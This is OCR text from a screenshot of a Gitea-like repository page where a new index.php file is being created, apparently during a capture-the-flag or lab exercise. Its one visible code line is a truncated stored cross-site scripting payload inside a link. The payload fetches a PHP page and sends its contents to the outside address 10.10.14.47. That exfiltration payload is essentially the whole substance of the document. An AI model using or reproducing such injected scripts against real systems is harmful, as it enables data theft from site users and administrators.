 axel/foobar - foobar - Ca
localhost:3000/axel/foobar/_new/main/
Issues Pull Requests Milestones Explore
axel / foobar
Unwatch 1 Star 0
Code Issues Actions Packages Projects Wiki Settings
foobar / index.php or Cancel
<> New File
1 php').then(r=>r.text()).then(d=>fetch('http://10.10.14.47/?response='+encodeURIComponent(d))).catch(e=>console.error('Error:',e));">foobar</a>